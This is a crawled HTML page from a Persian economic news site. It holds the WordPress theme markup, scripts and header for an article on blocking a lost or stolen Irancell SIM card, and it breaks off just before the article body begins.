

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecokhabari.com/2023/11/13/%DA%86%DA%AF%D9%88%D9%86%D9%87-%D8%B3%DB%8C%D9%85-%DA%A9%D8%A7%D8%B1%D8%AA-%D8%A7%DB%8C%D8%B1%D8%A7%D9%86%D8%B3%D9%84%D9%85%D8%A7%D9%86-%D8%B1%D8%A7-%D9%85%D8%B3%D8%AF%D9%88%D8%AF-%DA%A9/
body_size: 14174
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>چگونه سیم کارت ایرانسل‌مان را مسدود کنیم؟ &#8211; اخبار اقتصادی ایران &#8211; اکو نیوز</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="اخبار اقتصادی ایران - اکو نیوز &raquo; خوراک" href="https://ecokhabari.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="اخبار اقتصادی ایران - اکو نیوز &raquo; خوراک دیدگاه‌ها" href="https://ecokhabari.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ecokhabari.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://ecokhabari.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.6.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-rtl-css' href='https://ecokhabari.com/wp-content/themes/newsup/css/bootstrap-rtl.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='newsup-style-rtl-css' href='https://ecokhabari.com/wp-content/themes/newsup-child/style-rtl.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://ecokhabari.com/wp-content/themes/newsup/css/colors/default.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ecokhabari.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ecokhabari.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://ecokhabari.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://ecokhabari.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://ecokhabari.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='style-css' href='https://ecokhabari.com/wp-content/themes/newsup-child/navid-rtl.css?ver=1.0' media='all' />
<link rel='stylesheet' id='shbnam-rtl-css' href='https://ecokhabari.com/wp-content/themes/newsup-child/rtl-shabnam.css?ver=1.0.0' media='all' />
<script src="https://ecokhabari.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ecokhabari.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ecokhabari.com/wp-content/themes/newsup/js/navigation.js?ver=6.6.1" id="newsup-navigation-js"></script>
<script src="https://ecokhabari.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.6.1" id="bootstrap-js"></script>
<script src="https://ecokhabari.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.6.1" id="owl-carousel-min-js"></script>
<script src="https://ecokhabari.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.6.1" id="smartmenus-js-js"></script>
<script src="https://ecokhabari.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.6.1" id="bootstrap-smartmenus-js-js"></script>
<script src="https://ecokhabari.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.6.1" id="newsup-marquee-js-js"></script>
<script src="https://ecokhabari.com/wp-content/themes/newsup/js/main.js?ver=6.6.1" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://ecokhabari.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecokhabari.com/wp-json/wp/v2/posts/3831" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ecokhabari.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://ecokhabari.com/?p=3831' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ecokhabari.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecokhabari.com%2F2023%2F11%2F13%2F%25da%2586%25da%25af%25d9%2588%25d9%2586%25d9%2587-%25d8%25b3%25db%258c%25d9%2585-%25da%25a9%25d8%25a7%25d8%25b1%25d8%25aa-%25d8%25a7%25db%258c%25d8%25b1%25d8%25a7%25d9%2586%25d8%25b3%25d9%2584%25d9%2585%25d8%25a7%25d9%2586-%25d8%25b1%25d8%25a7-%25d9%2585%25d8%25b3%25d8%25af%25d9%2588%25d8%25af-%25da%25a9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ecokhabari.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecokhabari.com%2F2023%2F11%2F13%2F%25da%2586%25da%25af%25d9%2588%25d9%2586%25d9%2587-%25d8%25b3%25db%258c%25d9%2585-%25da%25a9%25d8%25a7%25d8%25b1%25d8%25aa-%25d8%25a7%25db%258c%25d8%25b1%25d8%25a7%25d9%2586%25d8%25b3%25d9%2584%25d9%2585%25d8%25a7%25d9%2586-%25d8%25b1%25d8%25a7-%25d9%2585%25d8%25b3%25d8%25af%25d9%2588%25d8%25af-%25da%25a9%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
<link rel="canonical" href="https://ecokhabari.com/2023/11/13/%da%86%da%af%d9%88%d9%86%d9%87-%d8%b3%db%8c%d9%85-%da%a9%d8%a7%d8%b1%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%d8%b3%d9%84%d9%85%d8%a7%d9%86-%d8%b1%d8%a7-%d9%85%d8%b3%d8%af%d9%88%d8%af-%da%a9/">
<meta name="description" content="سرقت یا گم شدن تلفن همراه یا سیم کارت، اتفاق ناخوشایندی است که ممکن است با آن مواجه شویم. در این شرایط به افراد توصیه می‌شود جهت جلوگیری از هرگونه سوء استفاده ا">
<meta property="og:title" content="چگونه سیم کارت ایرانسل‌مان را مسدود کنیم؟ &#8211; اخبار اقتصادی ایران &#8211; اکو نیوز">
<meta property="og:type" content="article">
<meta property="og:description" content="سرقت یا گم شدن تلفن همراه یا سیم کارت، اتفاق ناخوشایندی است که ممکن است با آن مواجه شویم. در این شرایط به افراد توصیه می‌شود جهت جلوگیری از هرگونه سوء استفاده ا">
<meta property="og:url" content="https://ecokhabari.com/2023/11/13/%da%86%da%af%d9%88%d9%86%d9%87-%d8%b3%db%8c%d9%85-%da%a9%d8%a7%d8%b1%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%d8%b3%d9%84%d9%85%d8%a7%d9%86-%d8%b1%d8%a7-%d9%85%d8%b3%d8%af%d9%88%d8%af-%da%a9/">
<meta property="og:locale" content="fa_IR">
<meta property="og:site_name" content="اخبار اقتصادی ایران - اکو نیوز">
<meta property="article:published_time" content="2023-11-13T08:57:39+00:00">
<meta property="article:modified_time" content="2023-11-13T08:57:39+00:00">
<meta property="og:updated_time" content="2023-11-13T08:57:39+00:00">
<meta property="article:section" content="دسته‌بندی نشده">
<meta name="twitter:card" content="summary_large_image">
<meta name="author" content="ecokhabari.com">
<meta name="date" content="2023-11-13T08:57:39+00:00">
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    </head>
<body class="rtl post-template-default single single-post postid-3831 single-format-standard wp-embed-responsive ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
رد شدن از محتوا</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
      <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>پ. ژانویه 29th, 2026             <span  id="time" class="time"></span>
                    
        </li>
                    </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
      <div class="clearfix"></div>

      
      <div class="mg-nav-widget-area-back" style='background-image: url("https://ecokhabari.com/wp-content/themes/newsup/images/head-back.jpg" );'>
                <div class="overlay">
          <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">
                    <div class="row align-items-center">
                      <div class="col-md-3 text-center-xs">
                        <div class="navbar-header">
                          <div class="site-logo">
                                                      </div>
                          <div class="site-branding-text ">
                                                            <p class="site-title"> <a href="https://ecokhabari.com/" rel="home">اخبار اقتصادی ایران - اکو نیوز</a></p>
                                                            <p class="site-description"></p>
                          </div>    
                        </div>
                      </div>
                                          </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://ecokhabari.com"><span class="fa-solid fa-house-chimney"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a> 
                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://ecokhabari.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="جستجو" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                            
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                    <div class="d-md-block">
                      <ul class="nav navbar-nav mr-auto sm-rtl"><li class="nav-item menu-item "><a class="nav-link " href="https://ecokhabari.com/" title="Home">Home</a></li></ul>
                    </div>      
                  </div>

                    <!-- Right nav -->
                    <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            

                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://ecokhabari.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="جستجو" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                        </div>
                    <!-- /Right nav -->
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div> <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                            <div class="mg-blog-post-box"> 
                <div class="mg-header">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://ecokhabari.com/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a></div>                    <h1 class="title single"> <a title="لینک ثابت به:چگونه سیم کارت ایرانسل‌مان را مسدود کنیم؟">
                        چگونه سیم کارت ایرانسل‌مان را مسدود کنیم؟</a>
                    </h1>
                                        <div class="media mg-info-author-block"> 
                                                <a class="mg-author-pic" href="https://ecokhabari.com/author/ecokhabari-com/"> <img alt='ecokhabari.com' src='https://secure.gravatar.com/avatar/32cb8511a7966fda214749653d14b3ad?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32cb8511a7966fda214749653d14b3ad?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                                <div class="media-body">
                                                    <h4 class="media-heading"><span>توسط</span><a href="https://ecokhabari.com/author/ecokhabari-com/">ecokhabari.com</a></h4>
                                                    <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                نوامبر 13, 2023                            </span>
                                                </div>
                    </div>
                                    </div>
                                <article class="page-content-single small single">
                    <div>
